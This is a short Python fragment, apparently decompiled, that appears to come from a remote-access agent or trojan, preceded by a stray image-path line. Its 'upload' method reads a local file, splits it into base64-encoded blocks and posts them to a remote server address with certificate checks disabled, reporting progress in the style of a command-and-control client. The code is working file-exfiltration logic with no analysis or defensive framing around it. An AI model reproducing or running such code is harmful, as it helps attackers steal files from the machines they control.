 @threaded
def upload(self, file):
    """ Uploads a local file to the server """
    filename = base64.b64encode(file.decode('cp949').encode('utf-8'))
    file = self.expand_path(file)
    try:
        if os.path.exists(file) and os.path.isfile(file):
            self.send_output('[*] Uploading %s...' % file)
            file = open(file, 'rb').read()
            splitted_file = [ file[i:i + config.BLOCK_SIZE] for i in range(0, len(file), config.BLOCK_SIZE) ]
            self.send_output('[*] Block Size: %d' % config.BLOCK_SIZE)
            self.send_output('[*] Block Count: %d' % len(splitted_file))
            request_queue = {}
            current_uuid = str(uuid.uuid1())
            for i, block in enumerate(splitted_file):
                requests.post(self.server_addr + '/' + self.uid + '/u', data=self.jsonenc({'upload_no': current_uuid,
                 'total_no': len(splitted_file),
                 'current_no': i,
                 'file': base64.b64encode(block),
                 'filename': filename}), verify=False)
                self.send_output('[+] Block #%d uploaded.' % (i + 1))

            self.send_output('[*] Upload completed.')
        else:
            self.send_output('[!] No such file: ' + file)
    except Exception as exc:
        self.send_output(traceback.format_exc())